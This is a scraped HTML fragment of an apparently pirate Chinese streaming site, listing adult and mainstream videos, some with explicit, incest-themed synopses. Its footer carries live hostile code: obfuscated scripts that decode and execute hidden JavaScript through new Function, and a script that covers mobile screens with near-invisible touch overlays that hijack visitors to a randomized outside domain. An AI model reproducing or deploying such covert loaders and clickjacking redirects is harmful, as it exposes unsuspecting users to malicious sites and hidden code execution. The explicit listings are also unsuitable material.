style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/224561.html" title="沉沦的性感带按摩">沉沦的性感带按摩</a></p><p class="vodlist_sub">按摩师原本用她娴熟的双手为顾客按摩，现在却突然展现出她隐藏的口技来服务顾客。女人们被强烈的吸吮弄得浑身湿透，扭动着身体，不知所措</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/224492.html" title="美好家园" data-original="https://pic.youkupic.com/upload/vod/20260127-1/7c089556192a84141cdac451b15a4aa9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/224492.html" title="美好家园">美好家园</a></p><p class="vodlist_sub">Wojciech Smarzowski is one of those Polish directors who’s popular bot</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/224535.html" title="禁忌之欲：嫂子的诱惑" data-original="https://ckzyjpg.top/upload/vod/20260128-1/4cd5a753d41d339e948e873801a4c7c0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/224535.html" title="禁忌之欲：嫂子的诱惑">禁忌之欲：嫂子的诱惑</a></p><p class="vodlist_sub">与女友分手后，心情低落的裕太的嫂子主动提出安慰他。裕太对这突如其来的提议略感犹豫，但随即被她丰满的胸部所吸引，情不自禁地扑向她的胸膛。嫂子享</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/224534.html" title="爆乳儿媳的孝心" data-original="https://ckzyjpg.top/upload/vod/20260128-1/fa8c9d425191c09ba5c9e3985c432f54.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/224534.html" title="爆乳儿媳的孝心">爆乳儿媳的孝心</a></p><p class="vodlist_sub">在照顾生病的公公时，婆婆应他恳求，帮他射精，因为他被婆婆丰满的乳房挑起了性欲。然而，从那天起，他的要求越来越露骨，婆婆无法拒绝，最终与他定期</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/224533.html" title="欲求不满的女大学生：从接吻开始" data-original="https://ckzyjpg.top/upload/vod/20260128-1/67037f9db5e21968d6906071b88714c5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/224533.html" title="欲求不满的女大学生：从接吻开始">欲求不满的女大学生：从接吻开始</a></p><p class="vodlist_sub">一个女大学生以一个吻开始。一个令人心醉的吻，对象是一位素未谋面的英俊男子。在蓝天下，她沉浸在这个吻中，兴奋之情达到了顶峰。然后，她迈出了下一</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“女生规则普通话版”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="185572" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">剧情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="生意失败六次的男人" href="/video/223361.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20260107-1/15a96384ef75c9d57329dcc6c358e86a.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">生意失败六次的男人</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;剧情</p><p><span class="vodlist_sub">状态：更新HD</span></p></div></a></li><li class="part_eone"><a href="/video/212600.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>高举爱粤语</a></li><li class="part_eone"><a href="/video/209760.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>滑稽时代粤语</a></li><li class="part_eone"><a href="/video/191105.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>万视瞩目</a></li><li class="part_eone"><a href="/video/204694.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>拼图杀机</a></li><li class="part_eone"><a href="/video/188694.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>纽约提喻法</a></li><li class="part_eone"><a href="/video/190026.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>蛇眼</a></li><li class="part_eone"><a href="/video/189030.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>天才麻将少女：阿知贺篇 电影版</a></li><li class="part_eone"><a href="/video/217983.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>缘路山旮旯粤语</a></li><li class="part_eone"><a href="/video/185620.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>中间时代</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="185572" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.zjphtz.com/" title="天堂影视">天堂影视</a>提供高清电影、动漫新番、综艺节目、热播电视剧免费在线观看</p><p>Copyright © 2022 zjphtz.com All Rights Reserved</p><p>鲁ICP备60157668号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/sort/171.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/172.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/174.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/173.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.zjphtz.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="zwzyokih_b" style="'+style+'"></div>');var a=document.getElementsByClassName("zwzyokih_b");a[i].addEventListener("touchend",function(){var zwzyokih_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.txmz0y.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=zwzyokih_n}else{window.location.href=zwzyokih_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`HszOVDobOEl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 4D4TOS6hM6LMDL84D4TOS6hM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c4D4TOS6hM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c4D4TOS6hM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv4D4TOS6hM6LMSS880a[4D4TOS6hM6LMSS8}!Xd5 4D4TOS6hM^8"hFFJLg//"%wdFYmJd5LYc2YD 